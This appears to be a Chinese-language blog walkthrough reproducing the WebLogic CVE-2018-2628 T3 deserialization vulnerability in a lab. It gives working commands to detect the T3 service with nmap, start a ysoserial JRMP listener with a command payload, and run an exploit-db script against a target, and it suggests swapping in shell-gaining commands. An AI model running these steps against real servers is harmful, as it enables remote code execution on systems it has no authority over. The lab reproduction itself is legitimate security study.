weblogic 2018-2628复现

前言

WebLogic是一个基于JavaEE架构的中间件。JRMP:java remote method protocol,Java远程方法协议,一个Java特有的,基于流的协议,一个对象的Java到Java的远程调用,和api类似把就是远程调用对象的协议。

该漏洞受影响版本

Weblogic 10.3.6.0

Weblogic 12.1.3.0

Weblogic 12.2.1.2

Weblogic 12.2.1.3

漏洞成因

利用RMI远程方法调用机制的缺陷,发送构造好的T3协议发送攻击数据,执行反序列化操作。



漏洞识别

该漏洞主要由于T3服务触发,所有开放weblogic控制台7001端口,默认会开启T3服务。所以可以使用nmap进行漏洞验证。

nmap --script=weblogic-t3-info.nse -p 7001 192.168.18.132

漏洞利用



利用ysoserial启动一个JRMPServer

wget https://github.com/brianwrf/ysoserial/releases/download/0.0.6-pri-beta/ysoserial-0.0.6-SNAPSHOT-BETA-all.jar



java -cp ysoserial-0.0.6-SNAPSHOT-BETA-all.jar ysoserial.exploit.JRMPListener 1099 CommonsCollections1 'touch /tmp/akemi.txt'

'touch /tmp/akemi.txt'为需要执行的命令,建议要执行的命令是创建文件或者其他getshell操作,whoami这种看不出来执行是否成功,1099是JRMP Server监听的端口。



下载exp wget https://www.exploit-db.com/download/44553

mv 44553 weblogic-2628.py

python weblogic-2628.py 192.168.18.132 7001 ysoserial-0.0.6-SNAPSHOT-BETA-all.jar 192.168.18.145 1099 JRMPClient

#192.168.18.132 7001是weblogic靶机的IP和端口

#ysoserial-0.0.6-SNAPSHOT-BETA-all.jar 是ysoserial的本地路径根据自己真实路径填写

#192.168.18.145 1099的JRMP 一端的IP地址和端口

#JRMPClient是执行JRMPClient的类



执行成功后,进入docker中查看/tmp目录下是否有akemi.txt,文件存在说明命令执行成功

浙公网安备 33010602011771号

浙公网安备 33010602011771号